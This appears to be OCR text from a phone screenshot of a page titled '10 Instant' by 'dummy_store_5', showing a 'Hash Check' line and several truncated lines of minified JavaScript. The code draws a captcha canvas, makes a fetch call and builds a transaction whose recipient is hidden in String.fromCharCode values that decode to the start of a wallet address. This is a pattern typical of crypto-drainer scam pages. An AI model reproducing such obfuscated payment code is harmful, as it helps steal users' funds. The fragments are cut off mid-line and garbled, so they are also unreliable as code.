
10 Instant
By
dummy_store_5
March 17, 2026
📡 Hash Check: 2e2a0d8c839a16e7ee8bd552
📅 Last Update: 2026-03-16
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101